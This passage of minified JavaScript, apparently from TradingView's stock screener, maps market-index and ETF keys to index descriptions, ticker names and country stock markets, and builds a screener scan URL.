Etf="AllSAEtf",e.AllSGPEtf="AllSGPEtf",e.AllZAEtf="AllZAEtf",e.AllESEtf="AllESEtf",
e.AllCHEEtf="AllCHEEtf",e.AllTWEtf="AllTWEtf",e.AllTHEtf="AllTHEtf",e.AllTREtf="AllTREtf",e.AllUKEtf="AllUKEtf",e.AllAREEtf="AllAREEtf",e.AllUSEtf="AllUSEtf",e.AllVNEtf="AllVNEtf"}(s||(s={}));const l={[s.BCBAIMV]:()=>n({description:"S&P MERVAL Index",pro_name:"BCBA:IMV",short_name:"IMV"}),[s.AllAR]:()=>r.t(null,void 0,o(825209)),[s.ASX200]:()=>n({description:"S&P/ASX 200 Index",pro_name:"ASX:XJO",short_name:"XJO"}),[s.AllAU]:()=>r.t(null,void 0,o(592625)),[s.BEL20]:()=>n({description:"BEL 20 Index",pro_name:"EURONEXT:BEL20",short_name:"BEL20"}),[s.AllBE]:()=>r.t(null,void 0,o(381898)),[s.IBOV]:()=>n({description:"Bovespa Index",pro_name:"BMFBOVESPA:IBOV",short_name:"IBOV"}),[s.IBXL]:()=>n({description:"Brazil 50 Index",pro_name:"BMFBOVESPA:IBXL",short_name:"IBXL"}),[s.AllBR]:()=>r.t(null,void 0,o(919513)),[s.TSX]:()=>n({description:"S&P/TSX Composite index",pro_name:"TSX:TSX",short_name:"TSX"}),[s.AllCA]:()=>r.t(null,void 0,o(128421)),[s.BCSSPIPSA]:()=>n({description:"S&P IPSA Index",pro_name:"BCS:SP_IPSA",short_name:"SP_IPSA"}),[s.AllCL]:()=>r.t(null,void 0,o(365494)),[s.SZSE399001]:()=>n({description:"Shenzhen Component Index",pro_name:"SZSE:399001",short_name:"399001"}),[s.AllCN]:()=>r.t(null,void 0,o(99791)),[s.BVCICAP]:()=>n({description:"MSCI COLCAP Index",pro_name:"BVC:ICAP",short_name:"ICAP"}),[s.AllCO]:()=>r.t(null,void 0,o(200635)),[s.CSECYALTE]:()=>n({description:"CSE Alternative Market Index",pro_name:"CSECY:ALTE",short_name:"ALTE"}),[s.CSECYGEN]:()=>n({description:"CSE General Index",pro_name:"CSECY:GEN",short_name:"GEN"}),[s.CSECYMAIN]:()=>n({description:"CSE Main Market Index",pro_name:"CSECY:MAIN",short_name:"MAIN"}),[s.CSECYINVE]:()=>n({description:"CSE Investment Market Index",pro_name:"CSECY:INVE",short_name:"INVE"}),[s.CSECYHOTEL]:()=>n({description:"CSE Hotels Index",pro_name:"CSECY:HOTEL",short_name:"HOTEL"}),[s.CSECYFTSE20]:()=>n({description:"FTSE/CySE 20 Index",pro_name:"CSECY:FTSE20",short_name:"FTSE20"}),[s.AllCY]:()=>r.t(null,void 0,o(830745)),[s.OMXCOPOMXC25]:()=>n({description:"OMX Copenhagen 25 Index",pro_name:"OMXCOP:OMXC25",short_name:"OMXC25"}),[s.AllDK]:()=>r.t(null,void 0,o(798289)),[s.EGXEGX30]:()=>n({description:"EGX 30 Index",pro_name:"EGX:EGX30",short_name:"EGX30"}),[s.AllEG]:()=>r.t(null,void 0,o(318460)),[s.OMXTSEOMXTGI]:()=>n({description:"OMX Tallinn Gross Index",pro_name:"OMXTSE:OMXTGI",short_name:"OMXTGI"}),[s.AllEE]:()=>r.t(null,void 0,o(452610)),[s.SX5E]:()=>n({description:"STOXX 50",pro_name:"TVC:SX5E",short_name:"SX5E"}),[s.SXXP]:()=>n({description:"STOXX 600",pro_name:"TVC:SXXP",short_name:"SXXP"}),[s.AllEUN]:()=>r.t(null,void 0,o(390820)),[s.AllEU]:()=>r.t(null,void 0,o(497592)),[s.HELSINKI25]:()=>n({description:"OMX Helsinki 25 Index",pro_name:"OMXHEX:OMXH25",short_name:"OMXH25"}),[s.AllFI]:()=>r.t(null,void 0,o(166959)),[s.CAC40]:()=>n({description:"CAC 40 Index",pro_name:"EURONEXT:PX1",short_name:"PX1"}),[s.SBF120]:()=>n({description:"SBF 120 Index",pro_name:"EURONEXT:PX4",short_name:"PX4"}),[s.AllFR]:()=>r.t(null,void 0,o(36863)),[s.DAX]:()=>n({
description:"DAX Index",pro_name:"XETR:DAX",short_name:"DAX"}),[s.MDAX]:()=>n({description:"MDAX Index",pro_name:"XETR:MDAX",short_name:"MDAX"}),[s.SDAX]:()=>n({description:"SDAX Index",pro_name:"XETR:SDXP",short_name:"SDXP"}),[s.TECDAX]:()=>n({description:"TecDAX Index",pro_name:"XETR:TDXP",short_name:"TDXP"}),[s.AllDE]:()=>r.t(null,void 0,o(324769)),[s.ATHEXGD]:()=>n({description:"ATHEX Composite Index",pro_name:"ATHEX:GD",short_name:"GD"}),[s.ATHEXFTSEA]:()=>n({description:"FTSE/ATHEX Market Index",pro_name:"ATHEX:FTSEA",short_name:"FTSEA"}),[s.ATHEXFTSEM]:()=>n({description:"FTSE/ATHEX Mid Cap Index",pro_name:"ATHEX:FTSEM",short_name:"FTSEM"}),[s.ATHEXFTSE]:()=>n({description:"FTSE/ATHEX Large Cap Index",pro_name:"ATHEX:FTSE",short_name:"FTSE"}),[s.AllGRC]:()=>r.t(null,void 0,o(216772)),[s.HSI]:()=>n({description:"Hang Seng Index",pro_name:"HSI:HSI",short_name:"HSI"}),[s.AllHK]:()=>r.t(null,void 0,o(523668)),[s.HSTECH]:()=>n({description:"Hang Seng Tech Index",pro_name:"HSI:HSTECH",short_name:"HSTECH"}),[s.HSCEI]:()=>n({description:"Hang Seng China Enterprises Index",pro_name:"HSI:HSCEI",short_name:"HSCEI"}),[s.BETBUX]:()=>n({description:"Budapest Stock Exchange Index",pro_name:"BET:BUX",short_name:"BUX"}),[s.AllHU]:()=>r.t(null,void 0,o(725783)),[s.OMXICEOMXI15]:()=>n({description:"OMX Iceland 15 Index",pro_name:"OMXICE:OMXI15",short_name:"OMXI15"}),[s.AllIS]:()=>r.t(null,void 0,o(119312)),[s.NIFTY50]:()=>n({description:"Nifty 50 Index",pro_name:"NSE:NIFTY",short_name:"NIFTY"}),[s.SENSEX]:()=>n({description:"S&P BSE SENSEX Index",pro_name:"BSE:SENSEX",short_name:"SENSEX"}),[s.CNX500]:()=>n({description:"Nifty 500 Index",pro_name:"NSE:CNX500",short_name:"CNX500"}),[s.NIFTYJR]:()=>n({description:"Nifty Next 50 Index",pro_name:"NSE:NIFTYJR",short_name:"NIFTYJR"}),[s.AllIN]:()=>r.t(null,void 0,o(646928)),[s.IDX30]:()=>n({description:"IDX 30 Index",pro_name:"IDX:IDX30",short_name:"IDX30"}),[s.AllID]:()=>r.t(null,void 0,o(799501)),[s.ISEQ]:()=>n({description:"ISEQ All Share Index",pro_name:"EURONEXT:ISEQ",short_name:"ISEQ"}),[s.ISE20]:()=>n({description:"ISEQ 20 Index",pro_name:"EURONEXT:ISE20",short_name:"ISE20"}),[s.AllIE]:()=>r.t(null,void 0,o(681882)),[s.TA35]:()=>n({description:"TA-35 Index",pro_name:"TASE:TA35",short_name:"TA35"}),[s.TA125]:()=>n({description:"TA-125 Index",pro_name:"TASE:TA125",short_name:"TA125"}),[s.AllIL]:()=>r.t(null,void 0,o(469200)),[s.FTSEMIB]:()=>n({description:"FTSE MIB Index",pro_name:"INDEX:FTSEMIB",short_name:"FTSEMIB"}),[s.AllIT]:()=>r.t(null,void 0,o(571334)),[s.NI225]:()=>n({description:"Japan 225 Index",pro_name:"TVC:NI225",short_name:"NI225"}),[s.AllJP]:()=>r.t(null,void 0,o(181572)),[s.AllKE]:()=>r.t(null,void 0,o(293987)),[s.KSEBKA]:()=>n({description:"Boursa Kuwait All Share Index",pro_name:"KSE:BKA",short_name:"BKA"}),[s.KSEBKM50]:()=>n({description:"Boursa Kuwait Main Market 50 Index",pro_name:"KSE:BKM50",short_name:"BKM50"}),[s.KSEBKM]:()=>n({description:"Boursa Kuwait Main Market Index",pro_name:"KSE:BKM",short_name:"BKM"}),[s.KSEBKP]:()=>n({
description:"Boursa Kuwait Premier Market Index",pro_name:"KSE:BKP",short_name:"BKP"}),[s.AllKW]:()=>r.t(null,void 0,o(481484)),[s.OMXRSEOMXRGI]:()=>n({description:"OMX Riga Gross Index",pro_name:"OMXRSE:OMXRGI",short_name:"OMXRGI"}),[s.AllLV]:()=>r.t(null,void 0,o(378432)),[s.OMXVSEOMXVGI]:()=>n({description:"OMX Vilnius Gross Index",pro_name:"OMXVSE:OMXVGI",short_name:"OMXVGI"}),[s.AllLT]:()=>r.t(null,void 0,o(289392)),[s.LUXG]:()=>n({description:"Lux General Index",pro_name:"LUXSE:LUXG",short_name:"LUXG"}),[s.LUXX]:()=>n({description:"LuxX Price Index",pro_name:"LUXSE:LUXX",short_name:"LUXX"}),[s.AllLU]:()=>r.t(null,void 0,o(762610)),[s.AllMY]:()=>r.t(null,void 0,o(465280)),[s.BMVME]:()=>n({description:"S&P/BMV IPC Index",pro_name:"BMV:ME",short_name:"ME"}),[s.F4GBIVA]:()=>n({description:"FTSE4Good BIVA Index",pro_name:"FTSE:F4GBIVA",short_name:"F4GBIVA"}),[s.FTBIVA]:()=>n({description:"FTSE BIVA Index",pro_name:"FTSE:FTBIVA",short_name:"FTBIVA"}),[s.AllMX]:()=>r.t(null,void 0,o(362567)),[s.CSEMAMASIE]:()=>r.t(null,void 0,o(421255)),[s.CSEMAMASID]:()=>r.t(null,void 0,o(349562)),[s.CSEMAMASI]:()=>r.t(null,void 0,o(555845)),[s.CSEMAMASIR]:()=>r.t(null,void 0,o(516609)),[s.CSEMAMASRN]:()=>r.t(null,void 0,o(444347)),[s.AllMA]:()=>r.t(null,void 0,o(560510)),[s.AEX]:()=>n({description:"AEX Index",pro_name:"EURONEXT:AEX",short_name:"AEX"}),[s.AllNL]:()=>r.t(null,void 0,o(738322)),[s.NZXNZ50G]:()=>n({description:"S&P/NZX 50 Gross Index",pro_name:"NZX:NZ50G",short_name:"NZ50G"}),[s.AllNZ]:()=>r.t(null,void 0,o(753357)),[s.NSENGNGX30]:()=>n({description:"NGX 30 Index",pro_name:"NSENG:NGX30",short_name:"NGX30"}),[s.AllNGA]:()=>r.t(null,void 0,o(223588)),[s.AllNO]:()=>r.t(null,void 0,o(464810)),[s.PSXBKTI]:()=>n({description:"PSX Banking Sector Tradable Index",pro_name:"PSX:BKTI",short_name:"BKTI"}),[s.PSXJSMFI]:()=>n({description:"JS Momentum Factor Index",pro_name:"PSX:JSMFI",short_name:"JSMFI"}),[s.PSXKMI30]:()=>n({description:"KMI 30 Index",pro_name:"PSX:KMI30",short_name:"KMI30"}),[s.PSXKMIALLSHR]:()=>n({description:"PSX-KMI All Share Index",pro_name:"PSX:KMIALLSHR",short_name:"KMIALLSHR"}),[s.PSXKSE30]:()=>n({description:"KSE 30 Index",pro_name:"PSX:KSE30",short_name:"KSE30"}),[s.PSXKSE100]:()=>n({description:"KSE 100 Index",pro_name:"PSX:KSE100",short_name:"KSE100"}),[s.PSXALLSHR]:()=>n({description:"KSE All Share Index",pro_name:"PSX:ALLSHR",short_name:"ALLSHR"}),[s.PSXMZNPI]:()=>n({description:"Meezan Pakistan Index",pro_name:"PSX:MZNPI",short_name:"MZNPI"}),[s.PSXNBPPGI]:()=>n({description:"NBP Pakistan Growth Index",pro_name:"PSX:NBPPGI",short_name:"NBPPGI"}),[s.PSXNITPGI]:()=>n({description:"NIT Pakistan Gateway Index",pro_name:"PSX:NITPGI",short_name:"NITPGI"}),[s.PSXOGTI]:()=>n({description:"PSX Oil & Gas Tradable Sector Index",pro_name:"PSX:OGTI",short_name:"OGTI"}),[s.PSXUPP9]:()=>n({description:"UBL Pakistan Enterprise Index",pro_name:"PSX:UPP9",short_name:"UPP9"}),[s.AllPK]:()=>r.t(null,void 0,o(213902)),[s.BVLSPBLPGPT]:()=>n({description:"S&P/BVL Peru General Index",pro_name:"BVL:SPBLPGPT",
short_name:"SPBLPGPT"}),[s.AllPE]:()=>r.t(null,void 0,o(427442)),[s.AllPH]:()=>r.t(null,void 0,o(287024)),[s.GPWWIG20]:()=>n({description:"WIG20 Index",pro_name:"GPW:WIG20",short_name:"WIG20"}),[s.AllPO]:()=>r.t(null,void 0,o(277162)),[s.EURONEXTPSI20]:()=>n({description:"PSI Index",pro_name:"EURONEXT:PSI20",short_name:"PSI20"}),[s.AllPRT]:()=>r.t(null,void 0,o(431467)),[s.QSEGNRI]:()=>n({description:"QE Index",pro_name:"QSE:GNRI",short_name:"GNRI"}),[s.AllQA]:()=>r.t(null,void 0,o(119664)),[s.BVBBET]:()=>n({description:"Bucharest Exchange Trading Index",pro_name:"BVB:BET",short_name:"BET"}),[s.AllRO]:()=>r.t(null,void 0,o(722379)),[s.MOEXRUSSIA]:()=>r.t(null,void 0,o(924965)),[s.MOEXBROAD]:()=>r.t(null,void 0,o(571984)),[s.MOEXSMID]:()=>r.t(null,void 0,o(123063)),[s.RTS]:()=>r.t(null,void 0,o(927666)),[s.RTSBROAD]:()=>r.t(null,void 0,o(371635)),[s.AllRU]:()=>r.t(null,void 0,o(282286)),[s.TADAWULTBNI]:()=>n({description:"Tadawul Banks Index",pro_name:"ADAWUL:TBNI",short_name:"TBNI"}),[s.TADAWULTCGI]:()=>n({description:"Tadawul Capital Goods Index",pro_name:"TADAWUL:TCGI",short_name:"TCGI"}),[s.TADAWULTDAI]:()=>n({description:"Tadawul Consumer Durables & Apparel Index",pro_name:"TADAWUL:TDAI",short_name:"TDAI"}),[s.TADAWULTENI]:()=>n({description:"Tadawul Energy Index",pro_name:"TADAWUL:TENI",short_name:"TENI"}),[s.TADAWULTFBI]:()=>n({description:"Tadawul Food & Beverages Index",pro_name:"TADAWUL:TFBI",short_name:"TFBI"}),[s.TADAWULTHEI]:()=>n({description:"Tadawul Health Care Equipment & Service Index",pro_name:"TADAWUL:THEI",short_name:"THEI"}),[s.TADAWULTISI]:()=>n({description:"Tadawul Insurance Index",pro_name:"TADAWUL:TISI",short_name:"TISI"}),[s.TADAWULTMTI]:()=>n({description:"Tadawul Materials Index",pro_name:"TADAWUL:TMTI",short_name:"TMTI"}),[s.TADAWULTRMI]:()=>n({description:"Tadawul Real Estate Management & Development Index",pro_name:"TADAWUL:TRMI",short_name:"TRMI"}),[s.TADAWULTRLI]:()=>n({description:"Tadawul Consumer Discretionary Distribution & Retail Index",pro_name:"TADAWUL:TRLI",short_name:"TRLI"}),[s.TADAWULTASI]:()=>n({description:"Tadawul All Shares Index",pro_name:"TADAWUL:TASI",short_name:"TASI"}),[s.TADAWULTTSI]:()=>n({description:"Tadawul Telecommunication Services Index",pro_name:"TADAWUL:TTSI",short_name:"TTSI"}),[s.AllSA]:()=>r.t(null,void 0,o(512774)),[s.BELEX15]:()=>n({description:"BELEX15",pro_name:"BELEX:BELEX15",short_name:"BELEX15"}),[s.BELEXLINE]:()=>n({description:"BELEXline",pro_name:"BELEX:BELEXLINE",short_name:"BELEXLINE"}),[s.AllRS]:()=>r.t(null,void 0,o(274178)),[s.TVCSTI]:()=>n({description:"Straits Times Index",pro_name:"TVC:STI",short_name:"STI"}),[s.AllSGP]:()=>r.t(null,void 0,o(787671)),[s.SAX]:()=>n({description:"Slovak Share Index",pro_name:"BSSE:SAX",short_name:"SAX"}),[s.AllSK]:()=>r.t(null,void 0,o(296286)),[s.SA40]:()=>n({description:"South Africa Top 40 Index",pro_name:"TVC:SA40",short_name:"SA40"}),[s.AllZA]:()=>r.t(null,void 0,o(711642)),[s.KOSPI]:()=>n({description:"KOSPI Composite Index",pro_name:"KRX:KOSPI",short_name:"KOSPI"}),[s.KOSPI200]:()=>n({
description:"KOSPI 200 Index",pro_name:"KRX:KOSPI200",short_name:"KOSPI200"}),[s.KOSDAQ]:()=>n({description:"KOSDAQ Composite Index",pro_name:"KRX:KOSDAQ",short_name:"KOSDAQ"}),[s.KOSDAQ150]:()=>n({description:"KOSDAQ 150 Index",pro_name:"KRX:KOSDAQ150",short_name:"KOSDAQ150"}),[s.AllKR]:()=>r.t(null,void 0,o(797887)),[s.IBEX35]:()=>n({description:"IBEX 35 Index",pro_name:"BME:IBC",short_name:"IBC"}),[s.BMEIS]:()=>n({description:"IBEX Small Cap Index",pro_name:"BME:IS",short_name:"IS"}),[s.BMEICC]:()=>n({description:"IBEX Medium Cap Index",pro_name:"BME:ICC",short_name:"ICC"}),[s.BMEINDGRO15]:()=>n({description:"IBEX Growth Market 15 Index",pro_name:"BME:INDGRO15",short_name:"INDGRO15"}),[s.BMEINDGROAS]:()=>n({description:"IBEX Growth Market All Share Index",pro_name:"BME:INDGROAS",short_name:"INDGROAS"}),[s.AllES]:()=>r.t(null,void 0,o(694745)),[s.CSELKSPSL20]:()=>n({description:"S&P Sri Lanka 20 Index",pro_name:"CSELK:S&PSL20",short_name:"S&PSL20"}),[s.AllLKA]:()=>r.t(null,void 0,o(619507)),[s.OMXS30]:()=>n({description:"OMX Stockholm 30 Index",pro_name:"OMXSTO:OMXS30",short_name:"OMXS30"}),[s.AllSWE]:()=>r.t(null,void 0,o(758098)),[s.SIXSMI]:()=>n({description:"Swiss Market Index",pro_name:"SIX:SMI",short_name:"SMI"}),[s.AllCHE]:()=>r.t(null,void 0,o(953391)),[s.GTSM50]:()=>n({description:"GreTai 50 Index",pro_name:"TPEX:GTSM50",short_name:"GTSM50"}),[s.TW50]:()=>n({description:"FTSE TWSE Taiwan 50 Index",pro_name:"FTSE:TW50",short_name:"TW50"}),[s.AllTW]:()=>r.t(null,void 0,o(778589)),[s.SET50]:()=>n({description:"SET 50 Index",pro_name:"SET:SET50",short_name:"SET50"}),[s.SET100]:()=>n({description:"SET 100 Index",pro_name:"SET:SET100",short_name:"SET100"}),[s.AllTH]:()=>r.t(null,void 0,o(342889)),[s.BIST100]:()=>n({description:"BIST 100 Index",pro_name:"BIST:XU100",short_name:"XU100"}),[s.BISTTUM]:()=>n({description:"BIST All Shares Index",pro_name:"BIST:XUTUM",short_name:"XUTUM"}),[s.BIST30]:()=>n({description:"BIST 30 Index",pro_name:"BIST:XU030",short_name:"XU030"}),[s.BISTBANK]:()=>n({description:"BIST Banks Index",pro_name:"BIST:XBANK",short_name:"XBANK"}),[s.BISTTEK]:()=>n({description:"BIST Technology Index",pro_name:"BIST:XUTEK",short_name:"XUTEK"}),[s.BISTELKT]:()=>n({description:"BIST Electricity Index",pro_name:"BIST:XELKT",short_name:"XELKT"}),[s.BISTGIDA]:()=>n({description:"BIST Food Beverage Index",pro_name:"BIST:XGIDA",short_name:"XGIDA"}),[s.ALLTR]:()=>r.t(null,void 0,o(755021)),[s.DFMDFMGI]:()=>n({description:"DFM General Index",pro_name:"DFM:DFMGI",short_name:"DFMGI"}),[s.ADXFADX15]:()=>n({description:"FTSE ADX 15 Index",pro_name:"ADX:FADX15",short_name:"FADX15"}),[s.AllARE]:()=>r.t(null,void 0,o(967939)),[s.UK100]:()=>n({description:"FTSE 100 Index",pro_name:"TVC:UKX",short_name:"UKX"}),[s.AllUK]:()=>r.t(null,void 0,o(438726)),[s.SPX500]:()=>n({description:"S&P 500 Index",pro_name:"SP:SPX",short_name:"SPX"}),[s.NASDAQ100]:()=>n({description:"NASDAQ 100 Index",pro_name:"NASDAQ:NDX",short_name:"NDX"}),[s.NASDAQCOMPOSITE]:()=>n({description:"NASDAQ Composite Index",pro_name:"NASDAQ:IXIC",
short_name:"IXIC"}),[s.DJCA]:()=>n({description:"Dow Jones Composite Average Index",pro_name:"DJ:DJA",short_name:"DJA"}),[s.DJDJI]:()=>n({description:"Dow Jones Industrial Average Index",pro_name:"DJ:DJI",short_name:"DJI"}),[s.DJDJT]:()=>n({description:"Dow Jones Transportation Average Index",pro_name:"DJ:DJT",short_name:"DJT"}),[s.DJDJU]:()=>n({description:"Dow Jones Utility Average Index",pro_name:"DJ:DJU",short_name:"DJU"}),[s.NASDAQBKX]:()=>n({description:"KBW NASDAQ Bank Index",pro_name:"NASDAQ:BKX",short_name:"BKX"}),[s.TVCRUI]:()=>n({description:"Russell 1000 Index",pro_name:"TVC:RUI",short_name:"RUI"}),[s.TVCRUT]:()=>n({description:"Russell 2000 Index",pro_name:"TVC:RUT",short_name:"RUT"}),[s.TVCRUA]:()=>n({description:"Russell 3000 Index",pro_name:"TVC:RUA",short_name:"RUA"}),[s.USATop1000]:()=>r.t(null,void 0,o(41441)),[s.AllUSA]:()=>r.t(null,void 0,o(797937)),[s.BVCVIFINANCIE]:()=>n({description:"Financial Index",pro_name:"BVCV:IFINANCIE",short_name:"IFINANCIE"}),[s.BVCVIBC]:()=>n({description:"IBC index",pro_name:"BVCV:IBC",short_name:"IBC"}),[s.BVCVIINDUSTR]:()=>n({description:"Industrial Index",pro_name:"BVCV:IINDUSTR",short_name:"IINDUSTR"}),[s.AllVE]:()=>r.t(null,void 0,o(951770)),[s.AllVN]:()=>r.t(null,void 0,o(812085)),[s.Crypto]:()=>r.t(null,void 0,o(21316)),[s.CryptoWithoutStable]:()=>r.t(null,void 0,o(892189)),[s.CryptoWithoutBTC]:()=>r.t(null,void 0,o(109149)),[s.CryptoDeFi]:()=>r.t(null,void 0,o(735453)),[s.AllAUEtf]:()=>r.t(null,void 0,o(722157)),[s.AllBREtf]:()=>r.t(null,void 0,o(497100)),[s.AllCAEtf]:()=>r.t(null,void 0,o(588590)),[s.AllFREtf]:()=>r.t(null,void 0,o(891160)),[s.AllDEEtf]:()=>r.t(null,void 0,o(403447)),[s.AllHKEtf]:()=>r.t(null,void 0,o(357640)),[s.AllINEtf]:()=>r.t(null,void 0,o(719912)),[s.AllILEtf]:()=>r.t(null,void 0,o(368291)),[s.AllITEtf]:()=>r.t(null,void 0,o(35146)),[s.AllJPEtf]:()=>r.t(null,void 0,o(200186)),[s.AllLUEtf]:()=>r.t(null,void 0,o(681038)),[s.AllMYEtf]:()=>r.t(null,void 0,o(910613)),[s.AllNLEtf]:()=>r.t(null,void 0,o(376970)),[s.AllNZEtf]:()=>r.t(null,void 0,o(866103)),[s.AllPOEtf]:()=>r.t(null,void 0,o(15112)),[s.AllROEtf]:()=>r.t(null,void 0,o(700102)),[s.AllRUEtf]:()=>r.t(null,void 0,o(859546)),[s.AllSAEtf]:()=>r.t(null,void 0,o(605991)),[s.AllSGPEtf]:()=>r.t(null,void 0,o(977377)),[s.AllZAEtf]:()=>r.t(null,void 0,o(663647)),[s.AllESEtf]:()=>r.t(null,void 0,o(174897)),[s.AllCHEEtf]:()=>r.t(null,void 0,o(508058)),[s.AllTWEtf]:()=>r.t(null,void 0,o(470947)),[s.AllTHEtf]:()=>r.t(null,void 0,o(215786)),[s.AllTREtf]:()=>r.t(null,void 0,o(929826)),[s.AllUKEtf]:()=>r.t(null,void 0,o(564554)),[s.AllAREEtf]:()=>r.t(null,void 0,o(879479)),[s.AllUSEtf]:()=>r.t(null,void 0,o(232240)),[s.AllVNEtf]:()=>r.t(null,void 0,o(403944))};function c(e){return new URL(`${e}/scan`,window.SCREENER_HOST||"https://scanner.tradingview.com").toString()}const u={[s.BCBAIMV]:[i.StockMarket.Argentina],[s.AllAR]:[i.StockMarket.Argentina],[s.ASX200]:[i.StockMarket.Australia],[s.AllAU]:[i.StockMarket.Australia],[s.BEL20]:[i.StockMarket.Belgium],[s.AllBE]:[i.StockMarket.Belgium],
[s.IBOV]:[i.StockMarket.Brazil],[s.IBXL]:[i.StockMarket.Brazil],[s.AllBR]:[i.StockMarket.Brazil],[s.TSX]:[i.StockMarket.Canada],[s.AllCA]:[i.StockMarket.Canada],[s.BCSSPIPSA]:[i.StockMarket.Chile],[s.AllCL]:[i.StockMarket.Chile],[s.SZSE399001]:[i.StockMarket.China],[s.AllCN]:[i.StockMarket.China],[s.BVCICAP]:[i.StockMarket.Colombia],[s.AllCO]:[i.StockMarket.Colombia],[s.CSECYALTE]:[i.StockMarket.Cyprus],[s.CSECYGEN]:[i.StockMarket.Cyprus],[s.CSECYMAIN]:[i.StockMarket.Cyprus],[s.CSECYINVE]:[i.StockMarket.Cyprus],[s.CSECYHOTEL]:[i.StockMarket.Cyprus],[s.CSECYFTSE20]:[i.StockMarket.Cyprus],[s.AllCY]:[i.StockMarket.Cyprus],[s.OMXCOPOMXC25]:[i.StockMarket.Denmark],[s.AllDK]:[i.StockMarket.Denmark],[s.EGXEGX30]:[i.StockMarket.Egypt],[s.AllEG]:[i.StockMarket.Egypt],[s.OMXTSEOMXTGI]:[i.StockMarket.Estonia],[s.AllEE]:[i.StockMarket.Estonia],[s.SX5E]:i.EUROPEAN_MARKETS,[s.SXXP]:i.EUROPEAN_MARKETS,[s.AllEUN]:i.EU_MARKETS,[s.AllEU]:i.EUROPEAN_MARKETS,[s.HELSINKI25]:[i.StockMarket.Finland],[s.AllFI]:[i.StockMarket.Finland],[s.CAC40]:[i.StockMarket.France],[s.SBF120]:[i.StockMarket.France],[s.AllFR]:[i.StockMarket.France],[s.DAX]:[i.StockMarket.Germany],[s.MDAX]:[i.StockMarket.Germany],[s.SDAX]:[i.StockMarket.Germany],[s.TECDAX]:[i.StockMarket.Germany],[s.AllDE]:[i.StockMarket.Germany],[s.ATHEXGD]:[i.StockMarket.Greece],[s.ATHEXFTSEA]:[i.StockMarket.Greece],[s.ATHEXFTSEM]:[i.StockMarket.Greece],[s.ATHEXFTSE]:[i.StockMarket.Greece],[s.AllGRC]:[i.StockMarket.Greece],[s.HSI]:[i.StockMarket.HongKong],[s.AllHK]:[i.StockMarket.HongKong],[s.HSTECH]:[i.StockMarket.HongKong],[s.HSCEI]:[i.StockMarket.HongKong],[s.BETBUX]:[i.StockMarket.Hungary],[s.AllHU]:[i.StockMarket.Hungary],[s.OMXICEOMXI15]:[i.StockMarket.Iceland],[s.AllIS]:[i.StockMarket.Iceland],[s.NIFTY50]:[i.StockMarket.India],[s.SENSEX]:[i.StockMarket.India],[s.CNX500]:[i.StockMarket.India],[s.NIFTYJR]:[i.StockMarket.India],[s.AllIN]:[i.StockMarket.India],[s.IDX30]:[i.StockMarket.Indonesia],[s.AllID]:[i.StockMarket.Indonesia],[s.ISEQ]:[i.StockMarket.Ireland],[s.ISE20]:[i.StockMarket.Ireland],[s.AllIE]:[i.StockMarket.Ireland],[s.TA35]:[i.StockMarket.Israel],[s.TA125]:[i.StockMarket.Israel],[s.AllIL]:[i.StockMarket.Israel],[s.FTSEMIB]:[i.StockMarket.Italy],[s.AllIT]:[i.StockMarket.Italy],[s.NI225]:[i.StockMarket.Japan],[s.AllJP]:[i.StockMarket.Japan],[s.AllKE]:[i.StockMarket.Kenya],[s.KSEBKA]:[i.StockMarket.Kuwait],[s.KSEBKM50]:[i.StockMarket.Kuwait],[s.KSEBKM]:[i.StockMarket.Kuwait],[s.KSEBKP]:[i.StockMarket.Kuwait],[s.AllKW]:[i.StockMarket.Kuwait],[s.OMXRSEOMXRGI]:[i.StockMarket.Latvia],[s.AllLV]:[i.StockMarket.Latvia],[s.OMXVSEOMXVGI]:[i.StockMarket.Lithuania],[s.AllLT]:[i.StockMarket.Lithuania],[s.LUXG]:[i.StockMarket.Luxembourg],[s.LUXX]:[i.StockMarket.Luxembourg],[s.AllLU]:[i.StockMarket.Luxembourg],[s.AllMY]:[i.StockMarket.Malaysia],[s.BMVME]:[i.StockMarket.Mexico],[s.F4GBIVA]:[i.StockMarket.Mexico],[s.FTBIVA]:[i.StockMarket.Mexico],[s.AllMX]:[i.StockMarket.Mexico],[s.CSEMAMASIE]:[i.StockMarket.Morocco],[s.CSEMAMASID]:[i.StockMarket.Morocco],
[s.CSEMAMASI]:[i.StockMarket.Morocco],[s.CSEMAMASIR]:[i.StockMarket.Morocco],[s.CSEMAMASRN]:[i.StockMarket.Morocco],[s.AllMA]:[i.StockMarket.Morocco],[s.AEX]:[i.StockMarket.Netherlands],[s.AllNL]:[i.StockMarket.Netherlands],[s.NZXNZ50G]:[i.StockMarket.NewZealand],[s.AllNZ]:[i.StockMarket.NewZealand],[s.NSENGNGX30]:[i.StockMarket.Nigeria],[s.AllNGA]:[i.StockMarket.Nigeria],[s.AllNO]:[i.StockMarket.Norway],[s.PSXBKTI]:[i.StockMarket.Pakistan],[s.PSXJSMFI]:[i.StockMarket.Pakistan],[s.PSXKMI30]:[i.StockMarket.Pakistan],[s.PSXKMIALLSHR]:[i.StockMarket.Pakistan],[s.PSXKSE30]:[i.StockMarket.Pakistan],[s.PSXKSE100]:[i.StockMarket.Pakistan],[s.PSXALLSHR]:[i.StockMarket.Pakistan],[s.PSXMZNPI]:[i.StockMarket.Pakistan],[s.PSXNBPPGI]:[i.StockMarket.Pakistan],[s.PSXNITPGI]:[i.StockMarket.Pakistan],[s.PSXOGTI]:[i.StockMarket.Pakistan],[s.PSXUPP9]:[i.StockMarket.Pakistan],[s.AllPK]:[i.StockMarket.Pakistan],[s.BVLSPBLPGPT]:[i.StockMarket.Peru],[s.AllPE]:[i.StockMarket.Peru],[s.AllPH]:[i.StockMarket.Philippines],[s.GPWWIG20]:[i.StockMarket.Poland],[s.AllPO]:[i.StockMarket.Poland],[s.EURONEXTPSI20]:[i.StockMarket.Portugal],[s.AllPRT]:[i.StockMarket.Portugal],[s.QSEGNRI]:[i.StockMarket.Qatar],[s.AllQA]:[i.StockMarket.Qatar],[s.BVBBET]:[i.StockMarket.Romania],[s.AllRO]:[i.StockMarket.Romania],[s.MOEXRUSSIA]:[i.StockMarket.Russia],[s.MOEXBROAD]:[i.StockMarket.Russia],[s.MOEXSMID]:[i.StockMarket.Russia],[s.RTS]:[i.StockMarket.Russia],[s.RTSBROAD]:[i.StockMarket.Russia],[s.AllRU]:[i.StockMarket.Russia],[s.TADAWULTBNI]:[i.StockMarket.SaudiArabia],[s.TADAWULTCGI]:[i.StockMarket.SaudiArabia],[s.TADAWULTDAI]:[i.StockMarket.SaudiArabia],[s.TADAWULTENI]:[i.StockMarket.SaudiArabia],[s.TADAWULTFBI]:[i.StockMarket.SaudiArabia],[s.TADAWULTHEI]:[i.StockMarket.SaudiArabia]